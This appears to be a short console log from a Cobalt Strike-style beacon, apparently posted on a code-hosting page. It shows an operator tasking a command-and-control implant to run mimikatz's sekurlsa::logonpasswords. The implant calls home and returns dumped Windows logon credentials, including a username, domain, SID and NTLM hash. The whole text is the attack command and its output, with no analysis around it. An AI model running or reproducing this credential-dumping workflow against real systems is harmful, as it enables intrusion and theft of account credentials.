 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 361884 (00000000:0005859c)
Session : Interactive from 1
User Name : Lenovo
Domain : LAPTOP-1JOKAN27
Logon Server : LAPTOP-1JOKAN27
Logon Time : 2023/9/2 17:30:43
SID : S-1-5-21-2947068773-3778655158-4067089443-1001
msv :
[00000003] Primary
* Username : Lenovo
* Domain : LAPTOP-1JOKAN27
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0